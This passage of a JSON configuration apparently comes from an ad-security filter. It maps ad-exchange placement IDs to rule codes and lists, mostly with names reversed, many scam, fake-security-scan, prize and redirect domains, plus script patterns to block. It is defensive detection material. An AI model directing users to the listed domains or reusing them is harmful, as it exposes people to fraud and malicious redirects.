4","120221086-1524729534":"0#4:67424","120220964-1524729682":"0#4:67424","218530543-1515066951":"0#4:67424","116416367-1527498847":"1#4:67424$31:13764","120221086-1525623283":"1#11:53104","218530543-1486158192":"1#11:53104","120221086-1525957976":"1#11:53104","120221086-1523061694":"1#11:53104","218530543-1428644252":"1#11:53104","116416367-1527104746":"1#11:53104$15:56913","120220964-1428644252":"1#11:53104","218530543-1516224361":"1#11:53104","120220964-1430436839":"1#11:53104","218530543-1456596202":"1#11:53104","218530543-1528546536":"1#11:53104","120221086-1428644252":"1#11:53104","218530543-1528807818":"1#11:53104","120221086-1516224519":"1#11:53104","120221086-1528551437":"1#11:53104","120220964-1510017552":"1#11:53104","218530543-1519335695":"1#11:53104","218530543-1512098453":"1#11:53104$15:56913","218530543-1500786084":"1#11:53104","120221086-1188393574":"1#11:53104","120221086-1522824730":"0#12:58041","218530543-1522783625":"0#12:58041","120221086-1522824117":"0#12:58041","218530543-1442346841":"0#12:58041","120221086-1501474286":"0#12:58041","218530543-1522679286":"0#12:58041","218530543-1524759298":"0#12:58041","218530543-1525606634":"0#12:58041","218530543-1528616941":"0#12:58041","218530543-1527132155":"0#12:58041","218530543-1522434648":"0#12:58041","120221086-1522783623":"0#12:58041","120221086-1490748848":"0#12:58041","120221086-1501474261":"0#12:58041","116416367-1522783623":"0#12:58041","120221086-1522824728":"0#12:58041","218530543-1522824117":"0#12:58041","218530543-1522783623":"0#12:58041","218530543-1442346693":"0#12:58041","218530543-1522824730":"0#12:58041","218530543-1485743515":"0#12:58041","218530543-1501474282":"0#12:58041","218530543-1527132313":"0#12:58041","218530543-1522679285":"0#12:58041","218530543-1527307518":"0#15:56913","120221086-1492278271":"0#15:56913","116416367-1492278288":"0#15:56913","218530543-1527572977":"0#15:56913","218530543-1522389102":"0#15:56913","218530543-1527572979":"0#15:56913","120220964-1492278287":"0#15:56913","218530543-1528616989":"0#15:56913","120221086-1527572974":"0#15:56913","120221086-1527572801":"0#15:56913","218530543-1527572803":"0#15:56913","116416367-1527572801":"0#15:56913","120221086-1522389102":"0#15:56913","120221086-1492278287":"0#15:56913","218530543-1526880308":"0#15:56913","218530543-1526880310":"0#15:56913","120221086-1527572799":"0#15:56913","116416367-1528616989":"0#15:56913","218530543-1492278288":"0#15:56913","218530543-1527572980":"0#15:56913","120221086-1527572803":"0#15:56913","120221086-1527572977":"0#15:56913","218530543-1492278272":"0#15:56913","218530543-1527572974":"0#15:56913","116416367-1492278272":"0#15:56913","120221086-1492278272":"0#15:56913","116416367-1520877540":"0#21:56855","218530543-1520877561":"0#21:56855","116416367-1526770855":"0#21:56855","218530543-1526770855":"0#21:56855","218530543-1518118022":"0#21:56855","120221086-1320979076":"0#21:56855","120220964-1471707369":"0#21:56855","218530543-1520877538":"0#21:56855","120220964-1520877421":"0#21:56855","120220964-1520877428":"0#21:56855","120221086-1526770855":"0#21:56855","116416367-1520877539":"0#21:56855","218530543-1480701246":"0#22:56594","218530543-1520655095":"0#22:56594","120221086-1413833910":"0#22:56594","218530543-1527702474":"1#25:52754","218530543-1528882334":"1#25:52754","218530543-1524617368":"1#25:52754","218530543-1528408976":"1#25:52754","116416367-1528882290":"1#25:52754","116416367-1527702470":"1#25:52754","120221086-1527946111":"1#25:52754","120221086-1526866611":"1#25:52754","218530543-1528703037":"1#25:52754","120221086-1528811360":"1#25:52754","116416367-1528892423":"1#25:52754","218530543-1522381039":"1#25:52754","116416367-1528703037":"1#25:52754","218530543-1528882398":"1#25:52754","120220964-1528704817":"1#25:52754","116416367-1528894928":"1#25:52754","120221086-1524666769":"1#25:52754","218530543-1528889226":"1#25:52754","218530543-1524236820":"1#25:52754","116416367-1527989315":"1#25:52754","218530543-1528894930":"1#25:52754","218530543-1528895267":"1#25:52754","218530543-1527958369":"1#25:52754","120221086-1528498370":"1#25:52754","218530543-1528895197":"1#25:52754","120221086-1526866610":"1#25:52754","218530543-1528891029":"1#25:52754","116416367-1527399147":"1#25:52754","218530543-1528882679":"1#25:52754","120221086-1527603877":"1#25:52754","120221086-1528888257":"1#25:52754","218530543-1528706281":"1#25:52754","120221086-1528892443":"1#25:52754","218530543-1528895139":"1#25:52754","218530543-1526866581":"1#25:52754","120221086-1526268439":"1#25:52754","218530543-1527601263":"1#25:52754","116416367-1528889241":"1#25:52754","116416367-1526093359":"1#25:52754","218530543-1527399147":"1#25:52754","120221086-1528695146":"1#25:52754","116416367-1528882675":"1#25:52754","218530543-1528888202":"1#25:52754","120221086-1528695148":"1#25:52754","218530543-1526390667":"1#25:52754","116416367-1528888202":"1#25:52754","218530543-1528339897":"1#25:52754","120221086-1516957164":"1#25:52754","120221086-1528703041":"1#25:52754","218530543-1528701236":"1#25:52754","120221086-1527702474":"1#25:52754","120221086-1527958369":"1#25:52754","120221086-1528888202":"1#25:52754","120221086-1522381039":"1#25:52754","218530543-1528349147":"1#25:52754","218530543-1528889238":"1#25:52754","116416367-1528701236":"1#25:52754","120221086-1527989257":"1#25:52754","120221086-1527399147":"1#25:52754","218530543-1526510205":"1#25:52754","218530543-1527482298":"1#25:52754","120221086-1528889238":"1#25:52754","218530543-1528882675":"1#25:52754","218530543-1528811148":"1#25:52754","116416367-1524666769":"1#25:52754","218530543-1527995164":"1#25:52754","218530543-1527954211":"1#25:52754","120221086-1527261300":"1#25:52754","218530543-1528704817":"1#25:52754","120221086-1528704817":"1#25:52754","116416367-1527954211":"1#25:52754","218530543-1528704803":"1#25:52754","120221086-1528892535":"1#25:52754","116416367-1527482298":"1#25:52754","218530543-1528811360":"1#25:52754","120221086-1527989315":"1#25:52754","116416367-1528349147":"1#25:52754","218530543-1528891018":"1#25:52754","116416367-1523614967":"1#25:52754","116416367-1528895170":"1#25:52754","218530543-1528895140":"1#25:52754","116416367-1528548968":"1#25:52754","120221086-1528695136":"1#25:52754","116416367-1528548980":"1#25:52754","218530543-1528888257":"1#25:52754","218530543-1528882691":"1#25:52754","218530543-1527620241":"1#25:52754","116416367-1528888257":"1#25:52754","218530543-1524617828":"1#25:52754","218530543-1528699462":"1#25:52754","218530543-1527610882":"1#25:52754","116416367-1528811360":"1#25:52754","116416367-1528889238":"1#25:52754","218530543-1527277417":"1#25:52754","120221086-1527482298":"1#25:52754","120221086-1528701236":"1#25:52754","120221086-1527995086":"1#25:52754","120221086-1524617367":"1#25:52754","218530543-1527995096":"1#25:52754","116416367-1527244565":"1#25:52754","116416367-1527620241":"1#25:52754","116416367-1528891018":"1#25:52754","218530543-1523614950":"1#25:52754","120221086-1526203568":"1#25:52754","120221086-1523614950":"1#25:52754","120221086-1528695138":"1#25:52754","120221086-1528570367":"1#25:52754","218530543-1526210868":"1#25:52754","218530543-1524666769":"1#25:52754","120221086-1528892538":"1#25:52754","218530543-1517767036":"1#25:52754","120221086-1527698444":"1#25:52754","218530543-1524827376":"1#25:52754","218530543-1528895266":"1#25:52754","120221086-1528703037":"1#25:52754","116416367-1528706139":"1#25:52754","120221086-1528882645":"1#25:52754","218530543-1527955620":"1#25:52754","116416367-1526866580":"1#25:52754","120220964-1523614967":"1#25:52754","116416367-1528882912":"1#25:52754","218530543-1528883550":"1#25:52754","218530543-1527272085":"1#25:52754","116416367-1528704803":"1#25:52754","120221086-1527603879":"1#25:52754","116416367-1526866607":"1#25:52754","218530543-1528704785":"1#25:52754","120220964-1527399147":"1#25:52754","120221086-1528892499":"1#25:52754","218530543-1528699464":"1#25:52754"},"adgeneration":{"Bypass_11054366":"1#11:53104","Bypass_10625057":"1#11:53104","Bypass_11054368":"1#11:53104","Bypass_10629343":"1#11:53104","Bypass_10629354":"1#11:53104","Bypass_10624952":"1#11:53104","Bypass_11054349":"1#11:53104","Bypass_10625043":"1#11:53104","Bypass_11125756":"0#12:58041","Criteo_12049419":"0#12:58041","Bypass_10967025":"0#12:58041","Criteo_11925854":"0#12:58041","Bypass_10987596":"0#12:58041","Bypass_11125433":"0#12:58041","Bypass_11125422":"0#12:58041","Bypass_11125444":"0#12:58041","Criteo_12089138":"0#12:58041","Bypass_11108167":"0#12:58041","Bypass_11108016":"0#12:58041","Bypass_11108179":"0#12:58041","Bypass_11108007":"0#12:58041","Bypass_11087488":"0#12:58041","UNICORN_lpRQFSGh":"0#15:56913","FreakOut_7639895":"0#21:56855","UNICORN_lgTQDSyI":"0#23:56052"},"yieldone":{"9cb5a3f7bd55e19db2de0cbd8dc1dd6c":"1#11:53104","35e0a620f0dd4a75327138212850ec36":"1#11:53104","2933a17bea4ec0d96e35efb133c7bca0":"1#11:53104$25:52754","f39bde9ff5d6c42217004362159ac89b":"1#11:53104$25:52754","98dc9dcc14889ae681290bb8b2816426":"1#11:53104","79b2c1c6f12733420cc7c15793cc3cc2":"1#25:52754","0947fc256f3b61bb8b815f184a655daf":"1#25:52754","ae339a1844f70b901bec8aa5eacbb1d7":"1#25:52754"},"rubicon":{"4016:8792201":"1#11:53104","4016:8669030":"1#11:53104","4016:8570931":"1#11:53104","4016:8808996":"1#11:53104","4016:8793282":"1#11:53104$25:52754","4016:8513393":"1#11:53104","4016:7948087":"1#11:53104","4016:8730334":"1#11:53104","4016:8760467":"1#11:53104","4016:8694883":"1#11:53104","4016:8760470":"1#11:53104","4016:8709188":"1#11:53104","4016:8474504":"1#11:53104","4016:8716445":"1#11:53104","4016:8733086":"1#11:53104","4016:8705697":"1#11:53104","4016:8734656":"1#11:53104","4016:8798190":"1#11:53104","4016:8729285":"1#11:53104","4016:8152913":"1#11:53104","4016:8808997":"1#11:53104","4016:8728711":"1#11:53104$25:52754","4016:8730335":"1#11:53104","4016:8809000":"1#11:53104","4016:8798275":"1#11:53104","4016:8774280":"1#11:53104","4016:8760715":"1#11:53104","4016:8792198":"1#11:53104","4016:8804922":"1#11:53104","4016:8729317":"1#11:53104","4016:8792193":"1#11:53104","4016:8680860":"1#11:53104","4016:8729336":"1#11:53104","4016:8152857":"1#11:53104","4016:8680867":"1#11:53104$25:52754","4016:8760463":"1#11:53104","4016:8699976":"1#11:53104","4016:8686667":"1#11:53104","4016:8804986":"1#11:53104","4016:8809001":"1#11:53104","4016:8774134":"1#11:53104","4016:8686668":"1#11:53104","4016:8686669":"1#11:53104$25:52754","4016:7948088":"1#11:53104","4016:8634577":"1#11:53104","4016:8732643":"1#11:53104","5500:lpRQFSGh":"0#15:56913","4016:8809640":"1#25:52754","4016:8793239":"1#25:52754","4016:8801746":"1#25:52754","4016:8801764":"1#25:52754","4016:8742380":"1#25:52754"},"adagio":{"d599caa1fa349cde5a475f38e7681ec0":"1#11:53104","659b1caf4286cb2cf8fc8b09c632a44c":"1#11:53104","e4fa4569a07f028e836c530f11d35bbc":"0#15:56913","859cb2ddfc17c09cbca8a4dcce94cd8c":"0#21:56855","e76748d1d608a2d985355e0c6dd6524e":"1#25:52754","79b2c1c6f12733420cc7c15793cc3cc2":"1#25:52754","00e2d7cfe6779e63e9fd95d8061683d3":"1#25:52754","93395d97c58057646a534a6ba5f6d670":"1#25:52754","ae339a1844f70b901bec8aa5eacbb1d7":"1#25:52754","68d6b0475ce7c2e7ec1defbfd261a257":"1#25:52754","27652691283e43ee3b896e4a45ba896e":"1#25:52754","e0df4932e70ecb5458cc1153a962bbd0":"1#25:52754","f707e00399fb3f4ca3ce87a34ab33060":"1#25:52754","0947fc256f3b61bb8b815f184a655daf":"1#25:52754"},"openx":{"8379119":"1#25:52754","8620103":"1#25:52754","8620154":"1#25:52754","8623541":"1#12:58041$25:52754","8623542":"1#25:52754","8646875":"1#25:52754","8654556":"1#25:52754","8654588":"1#25:52754","8697925":"1#25:52754","8697939":"1#25:52754","8697940":"1#25:52754","8697944":"1#25:52754","8701837":"1#11:53104","8728962":"1#25:52754","8779683":"1#25:52754","8779703":"1#25:52754","8779705":"1#25:52754","8789755":"1#11:53104","8797331":"1#25:52754","8804476":"1#25:52754","8804480":"1#25:52754","8806552":"0#21:56855","8806596":"0#21:56855","11108151":"0#12:58041"},"ttd":{"rbkq3xgb":"0#15:56913"},"ix":{"56582290":"1#25:52754","56610838":"1#25:52754","56611013":"1#25:52754","60166598":"1#25:52754","60166607":"1#25:52754","61126105":"1#25:52754","61139680":"1#25:52754","62201105":"0#21:56855","62220402":"0#21:56855"},"aja":{"4118355":"1#25:52754","4127445":"1#25:52754","4127468":"1#25:52754","4173749":"1#25:52754","lqQ03r1W":"0#23:56052","5uvu-3L8":"1#31:13764"},"pubmatic":{"b3ed2f6641d4b354a0e8ae4b480d456b":"1#25:52754","ae339a1844f70b901bec8aa5eacbb1d7":"1#25:52754","f707e00399fb3f4ca3ce87a34ab33060":"1#25:52754"},"smartadserver":{"-2879518114326663700":"1#25:52754","-2660766902510221300":"1#31:13764","-7808380463136636000":"1#31:13764"},"unicorn":{"5uvupYNz":"1#31:13764","liBmoyxb":"1#31:13764","liBmo6VL":"1#31:13764","Flm_5Pmz":"1#31:13764","FiUopqqB":"1#31:13764","5uvu-3L8":"1#31:13764","FmR5RG-X":"1#31:13764","lrheN4-I":"1#31:13764","5r8fsnAx":"1#31:13764","lqTe8v00":"1#31:13764"},"amx":{"3636:6025220":"1#31:13764"}},"prebidAdvId":{"4651720253":true},"patterns":{"wildcards":{"bcc-ads.com":"1#1:m","bidmaster360.com":"1#1:m","masterbidder.xyz":"1#1:m","j.bksnimages.com":"1#1:m","j.adelonehundred.com":"1#1:m","j.stack-plan46.com":"1#1:m","bidmaster360%2Ecom":"1#1:m","bidder360.online":"1#1:m","j.pub-metrics32.com":"1#1:m","j.bkserving.com":"1#1:m","bcc-ssp.com":"1#1:m","bidder360%2Eonline":"1#1:m","masterbidder%2Exyz":"1#1:m","bc-sys.com":"1#1:m","id*adVisual":"1#1:m","15022895*300x600.jpg":"1#1:m","15064354*300x600.jpg":"1#1:m","15021860*336x280.jpg":"1#1:m","rtb360.click":"1#1:m","rtb360%2Eclick":"1#1:m","r2g.click":"1#1:m","r2g%2Eclick":"1#1:m","go2x.xyz":"1#1:m","go2x%2Exyz":"1#1:m","clickport.top":"1#1:m","strongmetrics.io":"1#1:m","strongmetrics%2Eio":"1#1:m","clickport%2Etop":"1#1:m","redirpath.info":"1#1:m","redirpath%2Einfo":"1#1:m","performance*PerformanceObserver*forEach*PerformanceObserverEntryList":"1#1:m","jumpfast.life":"1#1:m","jumpfast%2Elife":"1#1:m","a.dataset.c*.cloudfront.net/assets/":"1#1:m"}},"navigations":{"sthcay.8plt7mdb":"1#1:m","lol.0jxeq3ytof":"1#1:m","scip.u9trhkfv7":"1#1:m","pohs.lfa1z2ct3w":"1#1:m","staob.ni78xsle":"1#1:m","lol.3zw2cpig1q7h":"1#1:m","mom.4fjd5aek2si7":"1#1:m","scip.pn2bg1q56":"1#1:m","pot.yawkniltcerider":"1#1:m","efil.wonemkcart":"1#1:m","cc.retsamkcart":"1#1:m","cc.tniopetuorpoh":"1#1:m","zyx.rednifhtaphctiws":"1#1:m","efil.draugyfitrofkrowten":"1#1:m","sthcay.kxtb3qf5sd":"1#1:m","scip.95c31aw8xe2":"1#1:m","ytuaeb.vpa7n08dse":"1#1:m","piv.tsafknil":"1#1:m","moc.yjugotazi":"1#1:m","zzub.u8ac0j7svkh":"1#1:m","staob.imbu7k8j21ps":"1#1:m","gro.861xa":"1#1:m","moc.gnidnalrefas":"1#1:m","efil.slootmetsystcetorp":"1#1:m","enilno.buhrotcetedtaerht":"1#1:m","efil.stnemssessaytilibarenluv":"1#1:m","ecaps.reknilkcart":"1#1:m","ecaps.loot-nacs-metsys":"1#1:m","efil.hctapytiruces":"1#1:m","efil.buhrotcetedtaerht":"1#1:m","pot.naidraugteneruces":"1#1:m","pot.retsamdnefedmetsys":"1#1:m","cc.sretsamecart":"1#1:m","zyx.rednefedsysefas":"1#1:m","cc.orpeslupkcart":"1#1:m","pot.serusaemytirucesmetsys":"1#1:m","cc.shguorhtkaerbdesselb":"1#1:m","pot.enilretnuocneecnahc":"1#1:m","sthcay.5qx37k0poj14":"1#1:m","pohs.w2b34rpg1n":"1#1:m","riah.2nwz7ral":"1#1:m","semoh.2r5wqgcmhfbi":"1#1:m","zzub.ed3ak94rh":"1#1:m","zzub.snvmhe25f9ro":"1#1:m","ytuaeb.xc4ysnvqkza9":"1#1:m","mom.a6kln892w4x":"1#1:m","riah.s6i5a4weh0n":"1#1:m","sthcay.4id1x2jga7":"1#1:m","staob.ha3ob9s6d5v":"1#1:m","sthcay.sj5g3qcaxy":"1#1:m","scip.bohds.kcart":"1#1:m","staob.yadia.kcart":"1#1:m","semoh.ylfjd.kcart":"1#1:m","niks.nufsa.kcart":"1#1:m","semoh.nilecin.kcart":"1#1:m","enilno.popwh.kcart":"1#1:m","enilno.niwemoh.kcart":"1#1:m","niks.jdov.kcart":"1#1:m","semoh.hwiz.kcart":"1#1:m","puekam.kmeerf.kcart":"1#1:m","semoh.kmtfos.kcart":"1#1:m","scip.tactw.kcart":"1#1:m","enilno.eromsv.kcart":"1#1:m","pohs.snbk.kcart":"1#1:m","semoh.tsafkt.kcart":"1#1:m","niks.gbry.kcart":"1#1:m","scip.ngrk.kcart":"1#1:m","riah.iepx.kcart":"1#1:m","pohs.ertjm.kcart":"1#1:m","ecaps.kmooiv.kcart":"1#1:m","ecaps.hfokz.kcart":"1#1:m","ofni.buhgnikcart":"1#1:m","zyx.rekcartklxip":"1#1:m","enilno.hg3pj54m17":"1#1:m","moc.agyynqzkbf":"1#1:m","enilno.elosekims":"1#1:m","evil.di-enilnouhbmahs":"1#1:m","dlrow.yfikcart":"1#1:m","zyx.revres-krt":"1#1:m","zyx.kcul-fo-ekorts":"1#1:m","ecaps.ykcul-ti-ekirts":"1#1:m","ten.nacs-ytiruces-metsys":"1#1:m","moc.aidemakok.6krt":"1#1:m","zzub.nacs-ytiruces-metsys":"1#1:m","zyx.ytinutroppo-nedlog":"1#1:m","ecaps.kcul-htiw-desselb":"1#1:m","efil.gnirotinom-metsys-emit-laer":"1#1:m","enilno.loot-nacs-metsys":"1#1:m","ecaps.traehetanutrof":"1#1:m","efil.ecnahc-desselb":"1#1:m","zyx.etaf-suotiutrof":"1#1:m","zzub.ssertrofdleihsrebyc":"1#1:m","pot.htap-suorepsorp":"1#1:m","efil.hms-stnerap":"1#1:m","moc.cbpk0gw69hsd":"1#1:m","zyx.mynh4v6f":"1#1:m","moc.yrtreud":"1#1:m","ecaps.pcdr.kcart":"1#1:m","kcilc.retagivanpmuj":"1#1:m","moc.yqbicukrt":"1#1:m","moc.nevele-gurd":"1#1:m","zyx.derovafsynitsed":"1#1:m","pot.efassysnacs":"1#1:m","moc.pohs-eefacm":"1#1:m","pot.citsongaidmetsyslluf":"1#1:m","efil.mrahcykcul":"1#1:m","moc.yrcsoitev":"1#1:m","moc.evinemuenon":"1#1:m","enilno.naerled.kcart":"1#1:m","moc.yrutneilecudnon":"1#1:m","nuf.nitsew.kcart":"1#1:m","moc.hsur-ppa":"1#1:m","kcilc.tensrednifenutrof":"1#1:m","zyx.rekeesytipidneres":"1#1:m","ecaps.buhdnefedssertrof":"1#1:m","dlrow.enildraugtcetorp":"1#1:m","ofni.yawerucesedacirrab":"1#1:m","pot.buhmrahcykcul":"1#1:m","pot.tendraugecneiliser":"1#1:m","zyx.buhromrasurivitna":"1#1:m","moc.maercoibgnigaitna":"1#1:m","sthcay.cs3riw5a8d":"1#1:m","moc.tfigeerfelgoog":"1#1:m","lol.1trjnisedk9z":"1#1:m","moc.msohtotep":"1#1:m","ni.oc.hsierecs":"1#1:m","ot.kcolbda":"1#1:m","ni.oc.emdionom":"1#1:m","pot.zwoe3qtqoz61":"1#1:m","moc.1mjexh32p":"1#1:m","efil.buhenozdrawrof":"1#1:m","pohs.8mph15nd7":"1#1:m","gro.topsezirp":"1#1:m","moc.yek-yreppils":"1#1:m","moc.rednifslaunamlla":"1#1:m","moc.lacitrauk":"1#1:m","cc.yawhtaplaitnedivorp":"1#1:m","lol.rf2yspbzai6":"1#1:m","etis.aporez.kcart":"1#1:m","ytuaeb.xh7a0gw2ftrc":"1#1:m","erots.noepyt.kcart":"1#1:m","moc.sniwytipidneres":"1#1:m","ten.cbaknil":"1#1:m","moc.ndm-icram":"1#1:m","zzub.cotseland":"1#1:m","moc.oiznene":"1#1:m","pot.8hq7bg4waxj0":"1#1:m","moc.ytgshs":"1#1:m","moc.fdafy":"1#1:m","moc.xjhjjg":"1#1:m","ytuaeb.01a837bjswo5":"1#1:m","moc.tibbtrwwn":"1#1:m","scip.nwuhg.kcart":"1#1:m","ofni.71trhs":"1#1:m","semoh.01vw5zxtn":"1#1:m","erots.nardea.kcart":"1#1:m","ytuaeb.zp5df6b1":"1#1:m","ten.2rfedop":"1#1:m","zyx.wtbevres":"1#1:m","etis.dnysvres":"1#1:m","gro.otpoh.maertsda":"1#1:m","moc.sulptcetorpsuriv":"1#1:m","moc.serusaertlufytsat":"1#1:m","gro.otpoh.daevres":"1#1:m","zzub.298f4t7xmip":"1#1:m","moc.labolgevresda":"1#1:m","moc.labolgevresdas":"1#1:m","retsnom.bofa73nxh":"1#1:m","ytuaeb.94zfogew":"1#1:m","scip.lxombh237":"1#1:m","zzub.pwu382ar":"1#1:m","ytuaeb.a5j0qri8c":"1#1:m","pot.tluaveruces":"1#1:m","ytuaeb.s8wg4p3jox":"1#1:m","ten.tnorfduolc.gspzwlc4x14j1d":"1#1:m","ytuaeb.kolx1z3t":"1#1:m","scip.mt9zv0i7y":"1#1:m","staob.vs6o4parqk0":"1#1:m","zyx.yf61crxw0gtj":"1#1:m","enilno.bcaztiw4207s":"1#1:m","semoh.7yctekb2h3on":"1#1:m","pohs.4r26t9d8e3":"1#1:m","semoh.tx3lfwsu9g5h":"1#1:m","semoh.sq8b2e5a":"1#1:m","zyx.8s3plxik":"1#1:m","retsnom.w12rsi9l":"1#1:m","enilno.qofgkjtxz1":"1#1:m","sotua.bj9gkn01":"1#1:m","sbs.r37ukj42":"1#1:m","mom.oym1srjzv2ce":"1#1:m","mom.f6xsvl3c5jya":"1#1:m","lol.ke8z7qlj4x25":"1#1:m","sthcay.somv01gw6p":"1#1:m","pohs.yek1ahnfuo3":"1#1:m","zzub.6xz2qjmr8":"1#1:m","etisbew.teomak9i":"1#1:m","riah.4c9wumqv":"1#1:m","pohs.jq5k7p6db":"1#1:m","sthcay.jantz8pq":"1#1:m","pohs.u4e5imwd2vc":"1#1:m","mom.jtn371ikw9c4":"1#1:m","mom.eslwo2ma0n4y":"1#1:m","sbs.4vl2tn7j3":"1#1:m","zyx.oy34mfsq":"1#1:m","etisbew.vgq1wheduk2l":"1#1:m","efil.recartmetsys":"1#1:m","sotua.rn2lxjc7t":"1#1:m","etisbew.wms9o57k6x":"1#1:m","retsnom.n97rtx8q5h":"1#1:m","sthcay.vj42ohdnfe":"1#1:m","zyx.repeewstaerht":"1#1:m","etisbew.9obqjy4wmfx":"1#1:m","kcilc.57ue23thq":"1#1:m","staob.1jkx6zusmeb":"1#1:m","etisbew.ycbzao6l":"1#1:m","staob.3owqxl8n9":"1#1:m","enilno.7sq9aed8ofk":"1#1:m","zyx.f18pw5hv":"1#1:m","zyx.recartknil":"1#1:m","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah"